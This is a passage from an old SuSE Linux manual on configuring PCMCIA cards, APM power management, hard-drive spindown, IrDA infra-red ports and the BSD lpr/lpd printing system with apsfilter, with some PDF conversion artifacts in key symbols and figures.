### **module "pcnet cs" opts "irq list=5"**

Most available options are described in the manpages<sup>[3](#page-299-0)</sup>. If the manpage does not include the information needed there are several options available in manpage for **i82365** (**man i82365**) or the answer lies in the source code of the module. . .

One common problem with 10/100 Mbit-Network cards: the transfer rate is not correctly detected. In this case the command **ifport** can be of help. With this the transfer rate can be shown and changed; see also manpage for **ifport** (**man ifport**). The correct setting can be entered in the variable **IFPORT** in /etc/pcmcia/network.opts.

## **11.1.6 Installation via PCMCIA**

In some cases PCMCIA support is necessary to install SuSE Linux. For this you should choose 'Load PCMCIA Module' from the menu item 'Kernel-Module (Hardware Drivers)' in linuxrc. At first two entry fields will appear. here you can specify options for the modules pcmcia\_core and i82365. Normally these can be left empty. The manpages for pcmcia\_core and i82365 can be found as text files on the first

<span id="page-299-0"></span><sup>3</sup> Tip: **rpm -ql pcmcia | grep man** gives a list all package pcmcia manpages.

CD in the directory docu. During installation system messages are displayed on several virtual consoles and can be viewed using  $\left(\frac{1}{2}\right)$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{\text{F}\text{X}}{\text{F}\text{Y}}$ .<sup>4</sup>

After the first part of the installation the system is partially or totally rebooted. In rare cases the system hangs when starting the PCMCIA system. The installation is far enough along that you can use the boot option **NOPCMCIA=yes** to boot Linux without PCMCIA support, at least in text mode. More information on this can be found in Section [11.1.5](#page-297-0) page [284.](#page-297-0)

# <span id="page-300-1"></span>**11.1.7 Other Help Programs**

The program cardctl has already been mentioned several times. cardctl is an important tool for finding information about PCMCIA devices and/or taking specific actions. Details can be found in manpage for **cardctl** (**man cardctl**); or simply give the command **cardctl** ot receive a list of command options.



Figure 11.1: PCMCIA – Cardinfo

This program has a graphical front-end as well which can be started with the command **cardinfo** (See Figure [11.1](#page-300-1)). Most options can be controlled with this although, unfortunately, you cannot change between "schemes" using this tool.

Friends of KDE can also use the program kardinfo. This tool is basically the same as **cardinfo**.

More help can be found in package pcmcia with **ifport**, **ifuser**, **probe** and **rcpcmcia** although they are not often needed in day to day problems. To discover everything that exists in package pcmcia, use the command **rpm -ql pcmcia**.

# **11.2 APM – Power Management**

<span id="page-300-0"></span><sup>&</sup>lt;sup>4</sup> In *YaST2* you must use  $\left(\overline{C}\right)$ ✝  $\overline{\text{Ctrl}}$  +  $\overline{\text{A}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\sqrt{\frac{F}{x}}$  because YaST2 runs under the X Window System.

## **11.2.1 Fundamentals**

Power management can be used, assuming that the necessary hardware and BIOS routines exist. Most notebooks and desktops include these – the diverse energy saving functions are usually only important for mobile computers. These functions are described below:

- **Standby** In this operating mode the display is turned off and, by some machines, the processor power is reduced.
- **Suspend (to memory)** In this mode all system information is written to RAM and the entire system is then suspended. Here the computer uses very little energy; so little, in fact, that the computer can run in this mode from between 12 hours to several days on one battery. The advantage of this is that within seconds you can resume working at the same point at which you left, without rebooting or restarting any programs. This is where using Linux becomes interesting – you never need to turn the computer off – other operating systems become unstable in time. With most modern notebooks you only need to close the lid, therefore suspending the system, and later simply opening it again to resume working.
- **Hibernation (Suspend to disk)** In this operating mode the computer can run right through the winter. That is, all information is saved to the hard drive and the system is turned off. Resuming operation takes about 30 - 90 seconds and the system is back to the same point where you left off. Some manufacturers offer interesting mixes of suspend and hibernation.
- **Battery Control** Very interesting.
- **Automatic Shutdown** Interesting for desktops. After a "shutdown" the computer is completely turned off.
- **Hard drive power off** This function saves not only energy but, for those with a loud hard drive, also stress. Problems can occur, however, with, for example, an editor that automatically saves changes, causing the drive to turn back on, again and again.

Some of these functions are implemented by the BIOS alone. Standby and suspend can be invoked, on many notebooks with a combination of keys or by simply closing the lid. The operating system has nothing do with these functions although with the correct kernel and packages installed these can also be invoked with a command. This is helpful if you like to perform certain actions every time the mode is invoked.

## **11.2.2 The Correct Kernel**

For advanced APM functionality a kernel which suports this is needed. Several of the SuSE standard kernel includes this functionality. You can check to see whether these functions are supported with the command **cat /proc/apm**. If a line appears with diverse numbers everything is okay and the command **shutdown -h** should turn the computer off. Due to the fact that some BIOS's do not correctly support the standards strange things can sometimes happen. Some of these problems can be solved by using a special kernel configurations. More information can be found in our Support Database at <http://sdb.suse.de/sdb/en/html> or on the "Linux Laptop Homepage" at [http://www.cs.utexas.edu/users/](http://www.cs.utexas.edu/users/kharker/linux-laptop) [kharker/linux-laptop](http://www.cs.utexas.edu/users/kharker/linux-laptop).

### <span id="page-302-0"></span>**11.2.3 The APM-Daemon**

The ☞*[Daemon](#page-468-0)* apmd, found in package apmd, series ap serves to watch the battery and can take specific actions when "standby" or "suspend" is started. This package is not always necessary but can often be of use. In order to start this at boot the variable **START APMD** in /etc/rc.config should be set to yes. You can also start this with the command **rcapmd start**.

Several variables can be configured in /etc/rc.config.d/apmd.rc. config. Because this file contains comments as to the settings of these variables we won't go into detail here.

- PCMCIA in SuSE Linux is compiled without APM support. Those who do not wish to recompile the PCMCIA package can set the variable **PCMCIA SUSPEND ON SUSPEND** to yes. Some cards, however, loose function after a suspend. In this case you should use the harder method of setting the variable **PCMCIA EJECT ON SUSPEND=yes**.
- If the time is incorrect after a suspend set the variable **SET CLOCK ON RESUME** to yes.
- If problems occur with the X Window System when the system wakes help can be found by setting the variable **LEAVE X BEFORE SUSPEND=yes**.

In addition you can set the "spindown" behavior of the hard drive differently for the battery mode or even tell the computer to shutdown when the battery reaches a critically low level. Advanced users can add functionalities themselves in the file /usr/sbin/apmd\_proxy.

### **11.2.4 More Commands**

package apmd has a few other useful programs. With **apm** you can check the actual battery capacity and put the system into standby (**apm -S**) or suspend (**apm -s** mode; see also manpage for **apm** (**man apm**).

The command **apmsleep** suspends the system for a certain amount of time; see also manpage for **apmsleep** (**man apmsleep**).

To observe a log file without having the hard drive continuously running use the command **tailf** instead of **tail -f**.

There are also tools for the X Window System as well as the command **xapm** which shows a graphic representation of the battery status. If you're using KDE or at least kpanel – the program kbatmon shows battery status and can suspend or put the system to sleep.

### **11.2.5 Pause for the Hard Drive**

The hard drive can be turned off when not needed with the program hdparm. This program also has other useful hard drive functions. The drive can be placed in standby mode with the command option **-y** or completely turned off with **-Y**. The drive will automatically turn off after 30 seconds with the option **hdparm -S 6**. The number in this command is the number of 5 second intervals (in this case 6, so  $6 * 5 = 30$ ). This function is turned off with a value of 0. With larger numbers the interval is also increased, more information can be found in the manpages for this program.

You can set the standby behavior to be dependent on whether the computer is plugged in or in battery mode by configuring /etc/rc.config.d/ apmd.rc.config but if you do so be sure to set the variable **CHECK TIME** to 0.

Due to the fact that the hard drive is often needed the sleep function is often useless because many programs, for example text editors, regularly write temporary data to the drive. Programs intended to help, such as **tail -f** <**logfile**> often cause this as well. Replacing this command with **tailf** <**logfile**> solves this problem. Even when none of these programs are in use there are processes that cause the hard drive to be waked from its' sleep. It is important to know that the data is not actually written to the hard drive, rather in a buffer supplied by the kernel. With this write operation speeds are increased. There exists an Update-Daemon which, in regular time intervals, synchronizes the drive and takes care of the buffer. This daemon has been integrated into the kernel since Kernel 2.2.11 and cannot, without other changes, be turned off or replaced with the "mobile update daemon". You can, however, change this behavior with the /proc file system. The command

earth: # **cat /proc/sys/vm/bdflush**

shows the actual configuration and with

earth: # **echo "60 500 64 256 6000 60000 3000 1884 2" > /proc/sys/vm/bdflush**

you can actualize the settings. If you'd like to change this be sure to check /usr/src/linux/Documentation/proc.txt for the meanings of the individual numbers. You can manually synchronize the hard drive with the command **sync**.

# **11.3 IrDA – Infra-red Data Association**

IrDA (Infra-red Data Association) is an industry standard for wireless communications that uses light in the infra-red spectrum. Many laptops delivered today have an IrDA compatible sender/receiver that enables the communication with other devices, such as printers, modems, LANs, or even other laptops. The transfer rate varies from 2400 bps up to 4 Mbps.



Support for this protocol in the Linux kernel is not yet complete. The project is still seen as "experimental" (beta status). Therefore this funtionality is not included in the Standard-Kernel. This implies that the driver has not been fully tested yet and may not be as stable as other parts of the kernel.

### **Software**

The package irda supplies support for infra-red ports as well as the IrDA Protocol itself. After installation of this package you can find the documentation under /usr/doc/packages/irda/README.

From the package howto you can install the IR-HOWTO. After installation it can be found under /usr/doc/howto/en/IR-HOWTO.gz. For more information on the Linux IrDA-Project visit the URL [http://www.cs.](http://www.cs.uit.no/linux-irda/) [uit.no/linux-irda/](http://www.cs.uit.no/linux-irda/).

### **Configuration**

By a normal installation the variables **START IRDA**, **IRDA PORT** and **IRDA IRQ** are set in the file /etc/rc.config . Normally the use of IrDA is deactivated; with the command

earth: # **rcirda start**

you can manually activate the port. You can deactivate it with the parameter stop. When activated the necessary kernel modules are loaded.

With IRDA PORT (Default /dev/ttyS1) and IRDA IRQ (Default 3) you can configure the IrDA port; they are set by the script /etc/irda/ drivers when support for the infra-red port is activated.

If you give START IRDA a value of yes support for the infra-red port will be activated at boot. Unfortunatly IrDA uses noticeably more electricity due to the so-called "discovery" packets that are broadcast every few seconds, which look for other devices with IrDA communication ports with which to communicate.

## **Application**

In order to print using the infra-red port you need to send the print data to the device file  $/$  dev $/$ irlpt0. This device file has the same attributes as the normal "wired" port /dev/lp0, the only difference being the wireless transmission per infra-red light.

You can configure a printer to use this port in the same manner as a parallel port or serial port printer using YaST (see Section [3.6.1](#page-103-0) page [90](#page-103-0)). When printing be sure that the printer is in sight of the computer and that the IrDA support is started.

If you want to communicate with other computers, mobile telephones or the like you can address the device using the device file /dev/ircomm0. With the Siemens S25 mobile telephone, for instance, you can use the program wvdial to access the internet.

### **Troubleshooting**

<span id="page-304-0"></span>If devices do not respond when using the Infra-red port you can check to see if the device is found by the computer using the command **irdadump** as 'root':

earth: # **irdadump**

```
21:41:38.435239 xid:cmd 5b62bed5 > ffffffff S=6 s=0 (14)
21:41:38.525167 xid:cmd 5b62bed5 > ffffffff S=6 s=1 (14)
21:41:38.615159 xid:cmd 5b62bed5 > ffffffff S=6 s=2 (14)
21:41:38.705178 xid:cmd 5b62bed5 > ffffffff S=6 s=3 (14)
21:41:38.795198 xid:cmd 5b62bed5 > ffffffff S=6 s=4 (14)
21:41:38.885163 xid:cmd 5b62bed5 > ffffffff S=6 s=5 (14)
21:41:38.965133 xid:rsp 5b62bed5 < 6cac38dc S=6 s=5 BJC-80 \
                        hint=8804 [ Printer IrCOMM ] (23)
21:41:38.975176 xid:cmd 5b62bed5 > ffffffff S=6 s=* erde \
                        hint=0500 [ PnP Computer ] (21)
```
Screen output 11.3.1: IrDA: **irdadump**

In the case of a Canon BJC-80 printer in "sight" of the computer earthyou'll receive the following output in regular intervals (see Output [11.3.1\)](#page-304-0).

If you receive no output or the device does not respond check the configuration of the port. Are you using the correct port? Sometimes the infra-red port can be found under the device file /dev/ttyS2 or /dev/ttyS3 or the device is not being assigned to Interupt 3. These settings can be changed on nearly every laptop in the BIOS setup.

It is important to note that you can only communicate with devices using IrDA if the device you wish to communicate with supports the protocols Printer or IrCOMM. With the help of special programs (**irobex palm3** or **irobex receive**, please make note of the descriptions in IR-HOWTO) you can communicate with devices that use the IROBEX Protocol (e. g.3Com Palm Pilot). Which protocol your device supports can be taken from the output of **irdadump**, in brackets after the device name. Support for the IrLAN Protocol is still a "Work in progress" and will be included in future versions of Linux.

You can check to see if the IrDA port is actually emitting light with a normal video camera...in contrast to humans most video cameras can "see" infra-red light.

# Chapter **12 Printers**

In the context of installing with YaST, you have probably already carried out your first printer configuration in Linux (see Section [3.6.1](#page-103-0) page [90\)](#page-103-0). This chapter will explain the essential processes going on "behind the scenes": not every detail, but enough for you to be able to understand the basic scheme of the printing process.

# **12.1 Overview: Interfaces, Queues and Spooling**

# **The Parallel Ports**

A printer is normally connected via the parallel port in Linux.

## **The Current 2.2.xx Kernel**

From kernel version 2.2.x onwards, the parport sub-system is included. This sub-system needs to know what kind of parallel port device you have attached, so that it can load additional drivers required for the specific computer architecture. (cf. Section [10.4.3](#page-280-0) page [267](#page-280-0) pp.). Now, multiple devices, all connected to the same parallel port, may be used *simultaneously*. Moreover, the numbering of the parallel ports now starts with /dev/lp0 (It is no longer /dev/lp1!) To be able to print via the first parallel port you need to load the modules parport, parport\_pc and lp into the standard SuSE kernel. This is normally done automatically by the kmod "kernel module loader" (see Section [13.2](#page-332-0) page [319](#page-332-0)), as soon as a print job is sent to the queue. If the parallel devices are not found, you might need to add some kernel parameters. See also page [355](#page-368-0).

You can test the printer and its interface, but only as user 'root' (☞*[System](#page-468-0) [administrator](#page-468-0)*), by sending data directly to the printer, with a command such as:

```
earth: # echo hello > /dev/lp0
```
or

earth: # **cat TEXTFILE > /dev/lp0**

Although this method works, it is not recommended to print in this fashion. Instead, it is preferable to send your printing jobs to a print *queue*. Printing *queues* allow multiple users to share one printer, and administer the print jobs in an orderly fashion.

The ports are by default set to polling mode (the CPU must regularly enquire if a data transfer is waiting). The system administrator, 'root' can, when loading the parport system, change this to the more favourable interrupt operation, via the /proc filesystem, as well as make further changes to improve performance, with the program tunelp. Refer to the manpage for **tunelp** (**man tunelp**) and also the documents for the kernel sources mentioned in Section [10.4.3](#page-280-0) page [267](#page-280-0) pp. But before you do this, check the IRQ and port settings for the port hardware (usually done in the BIOS, or with jumpers).

### **Spooling Mode and Printer Queues**

Printers are accessed in Linux via a *spooling mechanism*, meaning, printer jobs are temporarily saved in a file and are processed in the order they were received by a job control program, called a daemon. This ensures that many users can send printer jobs *simultaneously* to the printer without risk of conflicts. After sending the printer a job, you can resume work as normal.

A printer queue consists of:

- an entry in /etc/printcap; where the queue is defined;
- a directory, typically a subdirectory of  $/\text{var}/\text{spool}/\text{lpd}$ ; where each printer job has a data file and a control file.

Each queue is processed by one printer only. There can be several printer queues for the same printer.

SuSE Linux includes the BSD spooling system from the University of California at Berkeley, which is included in package lprold. Traditionally, it is designed for use *over a network* and assumes that TCP/IP has been configured and is running. Whether queues are set to local or remote makes little difference to the configuration.

Processing a print job takes place in three steps:

- The data file is copied to the queue's directory and is assigned to a freshly created control file.
- This data file has now to pass through a *filter program* which converts it to the printer-specific format (e. g., PostScript), i.e the filter program creates a data stream in the printer-specific format (e.g. PostScript, PCL, Esc/P2 etc.). This conversion may consist of more than one step and in SuSE Linux is taken care of by apsfilter (package aps); see below, Section [12.3](#page-311-0) page [298](#page-311-0) pp.

....This conversion can consist of several individual steps.

• The printer-specific file is now queued and printed in order.

# **12.2 Printer Queues: Running and Configuring**

Let's examine the stages a print job has to pass through before being printed, and also the programs that take care of the job.

Many more details on the printing process can be found in the  $lpr(1)$ ,  $lpd(8)$ and printcap(5) manpages.

## **lpr: Please Line up!**

lpr is your "interface" to the printer queues on your machine. Normally a job is started using:

```
newbie@earth: > lpr [-Pqueue] text-file
```
If you omit the option **-P** ( for "Printer", the queue's name), the default is taken from the PRINTER environment variable. If this is not set, the default name **lp** is used. The same applies for the commands **lpq**, **lprm** and **lpc** (see below).

There must *not* be a space between the option **-P** and the printer name queue.

lpr checks whether this queue exists by reading /etc/printcap. If this is the case, a control file (cf file) and a copy of the data file are created in the spool directory.

If this is a very large job, it might be useful just to link the file instead of copying it. This can be done with lpr **-s**. You should not write to this file again until the job has been processed.

lpr allows you to set a specific filter (printer driver) for your job by hand, but this is hardly ever required. More on this can be found in man lpr, and in Section [12.3](#page-311-1) page [298](#page-311-1).

## **Additional Control Tools: Overview**

*Any* of the commands described in this section will accept the **-P** option for passing a job to a named queue, just as **lpr** does. more detailed information can be found in the corresponding manpages.

You need to have 'root'-permissions to be able to manipulate the printer queues, i.e. if you want to delete other people's print jobs, for example, you must work as 'root'.

• lpq shows your own jobs in the queue: For example: newbie@earth: > **lpq -Pqueue**

Rank Owner Job Files Total Size active newbie 676 Hello.txt 259420 bytes 1st newbie 677 letter.dvi 11578 bytes 2nd newbie 683 picture.gif 37464 bytes

Screen output 12.2.1: Example output of the command **lpq**.

• lprm removes your own jobs from a queue. Thus entering this: newbie@earth: > **lprm -Pqueue 676**

will produce the following output:

queue is ready and printing

If no job number is given, the current active job is removed—if it is your own job.





```
dfA676Aa05005 dequeued
cfA676Aa05005 dequeued
```
Screen output 12.2.2: Example output of the command **lprm**.

- ....**lpc** executes control commands for queues. Most of these commands can only be performed by the user "root".
- lpc (with the path /usr/sbin/lpc) Controls the queues. For queue names you can also specify **all**. The most important options are:
	- **– status queue** Provides a status report. If the **queue** argument is missing then this functions like **all**, i. e. Status report for all queues.
	- **– disable queue** Stops new jobs being moved to the queue.
	- **– enable queue** Releases the queue to accept new jobs.
	- **– stop queue** Stops jobs from the queue being printed (the job currently being printed is completed).
	- **– start queue** Starts printing jobs again from the queue.
	- **– down queue** Is the same as **disable** plus **stop**.
	- **– up queue** Is the same as **enable** plus **start**.
	- **– abort queue** Is the same as **down**, except that a job currently being printed is interrupted immediately. The jobs remain, however, and printing can be continued after the queue is re-started (**up**).

You can pass these commands on to **lpc** directly in the command line (e. g. **lpc status**). Or you can run **lpc** without parameters: then the dialog mode with its own prompt, **lpc>** is started, awaiting the entry of **lpc**-commands. You can end the dialog with **quit** or **exit**.



Printing jobs remain in the queues even when you shut down the computer during printing, and then start Linux again. A printing job which might have gone wrong must be removed from the queue with the commands shown above.

## **lpd: the Print Manager in the Background**

The lpd Line Printer Daemon is launched by /sbin/init.d/ lpd and runs in the background, assuming the corresponding option **START LPD=yes** has been set in /etc/rc.config (see Section [3.6.11](#page-114-0) page [101\)](#page-114-0).

lpd checks /etc/printcap to see which printer queues are defined. Its job is to organize the execution of spooled jobs:

- it manages local printer queues: it sends every job's data file through the appropriate filter—which is assigned by the entry in /etc/printcap and by an explicit setting in the control file—and then to the printer interface;
- it takes care of the order of the jobs;
- it checks the status of queues and printers in the local spool directories;
- it sends jobs to an *lpd* on a remote machine;
- it accepts requests from remote machines for local queues or refuses them if authorization fails.

*Authorization:* Only requests from hosts who are listed in /etc/hosts. lpd are executed. It is also possible to enter the name in /etc/hosts. equiv, but this has *far-reaching* consequences as far as access and security are concerned and, therefore, should be avoided (refer also to the security capital, Section [18.2.2](#page-438-0) page [425](#page-438-0)). Additional definitions of the queue can restrict access to certain users, or users with an account on the local machine.

### **Filter: the Workaholics**

The job of the filter programs is to transfer the jobs into a printer-specific format. They have to be able to do almost everything. They more or less resemble the *printer drivers* on other systems, such as Windows or OS/2. But, unlike them, they are also used to count jobs (number, resources used, etc.) (see Section [12.3](#page-311-0) on the next page).

### **/etc/printcap: Configuration of the Queue**

In /etc/printcap, each queue is defined by an entry of its own, terminated by a line feed. The entry starts with one or more names for the queue (separated by | ), followed by a list of specifications<sup>[1](#page-310-0)</sup>, such as abbreviation= $\langle$ value $\rangle$  (separated by : ). "Empty" lines, or those starting with a '#', are regarded as comments.

There are a couple of example entries (commented) in /etc/printcap. A simple entry might look like this:

```
ascii|deskjet:lp=/dev/lp1:sd=/var/spool/ascii:sh:mx#10240
```
File contents 12.2.1: /etc/printcap for a simple local queue

This queue can be accessed either by ascii or by deskjet. Its spool directory is /var/spool/ascii. Its printer is /dev/lp0. It does not show a header page at the beginning  $(sh =$  suppress header) and accepts jobs up to a size of 10240 bytes. – An example for the queue on a remote computer can be found in File contents [12.2.2](#page-310-1) on the following page; to configure this, refer to Section [12.4](#page-317-0) page [304](#page-317-0) pp.<sup>[2](#page-310-1)</sup>

The queue has the names lp1 and HP-4P. Instead of device information, reference is made here to the host helios.cosmos.com and its queue,  $HP$ . Details of filters are unnecessary – for these, the queue for helios.cosmos.com is responsible – so that here only the spooling directory /var/spool/lpd/lp1 and the size limitation for jobs (mx#0 means: no limit) have been defined.

<span id="page-310-0"></span><sup>&</sup>lt;sup>1</sup> All abbreviations, their meanings and default settings, are described in the printcap manpage.

<span id="page-310-1"></span> $2$  the backslash directly before the line break "hides" this  $-$  just as when entering shell commands –, so that the entry counts just as one line.

```
lp1|HP-4P:\:rm=helios.cosmos.com:\
        :rp=HP:\
        :sd=/var/spool/lpd/lp1:\
        :mx#0:sh
```
File contents 12.2.2: /etc/printcap: Simple remote queues

If you use the apsfilter, the new printer queues needed are automatically entered into the /etc/printcap. For more details, see Section [12.3](#page-313-0) page [300.](#page-313-0)

If you install apsfilter with YaST, it creates three new queues in  $/etc/$ printcap. Further information can be found in Section [12.3](#page-313-0) page [300.](#page-313-0)

# <span id="page-311-0"></span>**12.3 Printer Filters**

### **What is a Filter and How Does it Work?**

<span id="page-311-1"></span>As mentioned above, the job of a filter is to convert the data file of a print job into a suitable format for the printer.

Only the paper size, login name, host name (local), and name of the file for the count is passed to lpd. Being a UNIX filter, it gets the data file via STDIN (standard input) and sends the printable output through STDOUT (standard output).

The filter has to know the format of the file (ASCII, DVI, PostScript, etc.), of course, to be able to convert it. There are two ways of accomplishing this:

• The filter is "intelligent" enough to recognize the file format, and consists of a "pre-filter" to do this, and many other programs which actually handle the conversion.

This is roughly how apsfilter works, which is installed by default with SuSE Linux.

• There are different filters for different file formats. These filters are assigned to a specific queue by entering them in /etc/printcap. You have to specify an additional option when using lpr. There are eight options available:



By convention, these options<sup>[3](#page-311-2)</sup> are assigned to special file formats. Only the option for lpr needs to be set.<sup>[4](#page-311-3)</sup>  $if=$  refers to the standard filter, whereas  $df$  = refers to DVI files (that come from T<sub>E</sub>X and L<sup>AT</sup>EX). Thus you might make your own DVI filter for the HP LaserJet 4, with an entry in the File contents [12.3.1](#page-311-3) on the facing page, if the package package te dvilj is installed (nowadays, however, it is recommended, even for this printer, to use the relevant Ghostscript-"driver" ljet4 instead).

<sup>&</sup>lt;sup>3</sup> see the *lpr* manpage.

<span id="page-311-3"></span><span id="page-311-2"></span><sup>4</sup> Thus, a so-called "zero-filter entry", e.g., **cf=/bin/cat**, is allowed and is used with **lpr -c**.

```
df = "/usr/bin/dvilj4 -e- -"
```
File contents 12.3.1: DVI filter entry in /etc/printcap

### **apsfilter**

The package aps includes a very convenient filter, apsfilter. apsfilter is especially useful under the following circumstances:

- If the standard format for printable files in UNIX is PostScript.
- If there are many separate tools that convert other formats, such as T<sub>E</sub>X and pictures, into PostScript files (e. g.dvips for DVI files and a2ps for ASCII files).
- Then there is Ghostscript, which is capable of converting PostScript files to a variety of printer-specific formats for non-PostScript printers (a collection of printer drivers, so to speak).

apsfilter combines almost all of these separate tools, including the tools for recognizing a specific format (file) and decompression tools, into one. It sends the result of the format recognition through the appropriate tools, and, finally, to the printer.

In /var/lib/apsfilter/apsfilter (the central shell script), the following file formats and compression types are available:

- ASCII, DVI, PS, Data (PCL, etc.), GIF, TIFF, PBM, Sun Raster, X11 Bitmap
- Compression types: compress, gzip, freeze

apsfilter can either be configured with YaST, or with its own menu-driven script, SETUP (**lprsetup**).

### **The apsfilter Printer Queues**

<span id="page-312-1"></span>The program apsfilter provides the following queues for a local printer:

**lp** – the standard printer queue for all file formats

- **lp-mono** only used with color printers and prints in black and white, otherwise processes all formats, like **lp**
- **ascii** prints files as ASCII text files, even if the spooling system expects a different format [5](#page-312-0)
- **raw** prints files which are already in a printer-specific format: no conversion takes place.

You can also configure further local printers; to differentiate between them, the queue names contain the name of the relevant Ghostscript-printer driver, such as djet500, djet500-ascii, djet500-raw etc.

### *ASCII files:*

Default settings for filtering are located in the file /etc/apsfilterrc:

<span id="page-312-0"></span><sup>5</sup> for example, if German umlauts are present.

- convert ASCII files with a2ps to PostScript;
- a 2ps format: 2 ASCII-pages next to each other in oblong format, on one printed page.

You can change the format by setting the variable FEATURE in /etc/ apsfilterrc, to a different value suggested in the commentary. If you want to avoid the conversion to PostScript completely and print using the ASCII mode of the printer, just remove the hash sign, "#", at the beginning of the line **USE RECODE NOT A2PS=yes**, and make sure that the package recode, series ap, is installed.

### **apsfilter: Configuration**

apsfilter can be configured with YaST or with its own, menu-driven SETUP script.



The configuration will only work correctly if the reference characters in /etc/printcap at the beginning and end of the apsfilter entries are left unchanged (cf. File contents [12.3.2](#page-313-0) on the next page)!

### **Configuration Using** YaST

<span id="page-313-0"></span>the normal way to set up a local printer is by configuring the printer with YaST If another apsfilter configuration exists, YaST will ask at the beginning if you want to overwrite the old configuration, or if the new configuration should be written *in addition*. What you do next has already been described in YaST, Section [3.6.1](#page-103-0) page [90](#page-103-0) pp.

If you want to install your new configuration, this happens in the following sequence (irrespective of whether you used YaST or SETUP to configure):

- Create the new printer queues in /etc/printcap (cf. on the page before).
- Create the spool directories for these in /var/spool/lpd/.
- Create the relevant printer filters in /var/lib/apsfilter/bin/ (these are symbolic links to the file /var/lib/apsfilter/apsfilter).
- Create the global configuration file /etc/apsfilterrc (if this doesn't exist) and a printer-specific configuration file, /etc/apsfilterrc.<gs mode>. The following example is the <gs mode> for the Ghostscript-printername, e. g. **bjc800**.

File contents [12.3.2](#page-313-0) on the facing page, shows an example for the newly created printer queue of the Canon BubbleJet 800.

In this example, the three entries are constructed in the same way. This is why we have shortened them. They specify the device  $(1p=)$ , the spool directory (sd=), the log file (lf=), the count file (**af=**) and the standard filter (**if=**). The header at the beginning  $(\text{sh})$ , and the formfeed  $(\text{sf})$ , at the end of a job, are suppressed.

```
### BEGIN apsfilter: ### bjc800 a4 mono 360 ###
# Warning: Configured for apsfilter, do not edit the labels!
# apsfilter setup Thu Sep 18 11:40:40 MEST 1997
#
ascii|lp1|bjc800-a4-ascii-mono-360|bjc800 a4 ascii mono 360:\
        :lp=/dev/lp0:\:sd=/var/spool/lpd/bjc800-a4-ascii-mono-360:\
        :lf=/var/spool/lpd/bjc800-a4-ascii-mono-360/log:
        :af=/var/spool/lpd/bjc800-a4-ascii-mono-360/acct
        :if=/var/lib/apsfilter/bin/bjc800-a4-ascii-mono-$60:\
        :la@:mx#0:\
        :sh:sf:
#
lp|lp2|bjc800-a4-auto-mono-360|bjc800 a4 auto mono 360:\
# [ ... abbreviated ... ]
#
raw|lp3|bjc800-a4-raw|bjc800 a4 raw:\
# [ ... abbreviated ... ]
#
#
### END apsfilter: ### bjc800 a4 mono 360 ###
```
File contents 12.3.2: apsfilter printer queues in /etc/printcap

### **Configuration with** SETUP

<span id="page-314-0"></span>The package aps contains the configuration program /var/lib/apsfilter/SETUP. This offers the following services:

- A list of all apsfilter printer configurations
- Allows insertion and deletion of apsfilter printer configurations

When inserting local printers, SETUP does (almost) the same as YaST. In addition, SETUP can also create and delete printer queues which point to remote hosts ("remote printer queues", cf. File contents [12.2.2](#page-310-1) page [298](#page-310-1)), and also prepare a pre-filter for network printers, in an intelligent manner.

SETUP is menu-driven and – once you are familiar with it – easy to operate.

```
1. Start SETUP:
```
earth: # **/var/lib/apsfilter/SETUP**

If you have trouble seeing things in an **xterm** in the X Window System (keyword: yellow on a light-gray background), then you should start **SETUP** at the command level. – A welcome screen appears, describing the above-mentioned procedures for the creation of new apsfilter printers. Press  $\overline{\left( \frac{1}{2} \right)}$  $\left(\frac{\epsilon}{\epsilon}\right)$  and you will reach the main menu:



To choose the confirmation tabs 'OK' and 'Cancel', you can use  $\overline{(\text{tab})}$  $(=(\frac{\text{Tab}}{\text{Tab}}))$  in all the menus; use the  $\mathbb{Q}$  and  $\mathbb{Q}$  to move through the select \– ∖<u>±</u><br>lists.  $\mathbb{D}$  and  $\mathbb{C}$  $\overline{D}$  to move through the selection

**'EXIT'** – end SETUP.

- **'LISTING'** list all existing queues.
- **'ENTRY'** To add a new printer the menu item 'ENTRY' is used. This leads to another menu, 'Choose your printer definition', in which you define your printer.
- **'DELETE'** To delete an existing apsfilter- printer, select 'DELETE', and you will receive a list of current apsfilter-printers to choose from.
- <span id="page-315-0"></span>2. Then select 'ENTRY'. For a *local* printer you are asked for the same details as in the configuration with YaST. First, you are asked for the 'DEVICE' (interface); for a local printer on the parallel port you should answer with /dev/lp0 for a kernel 2.2.xx.
- <span id="page-315-1"></span>3. Now you should see the following:



**'DEVICE'** – We have already chosen this.

- **'PRINTER'** Let's now take a look at the 'PRINTER'. Here, the relevant Ghostscript device definition ("driver") is selected. This is performed in two steps:
- (a) First, select your printer type from the options:
	- 'PostScript'
	- 'HEWLETT-PACKARD' (HP Deskjets)
